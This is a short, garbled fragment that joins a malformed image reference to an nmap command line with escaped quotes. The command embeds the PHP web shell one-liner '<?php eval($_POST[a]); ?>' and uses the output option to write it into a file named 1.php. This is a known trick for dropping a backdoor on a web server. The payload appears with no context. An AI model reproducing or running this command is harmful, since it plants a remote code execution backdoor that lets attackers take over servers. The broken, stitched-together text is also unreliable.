 nmap <?php eval($_POST[a]); ?>'\'' -oN 1.php'
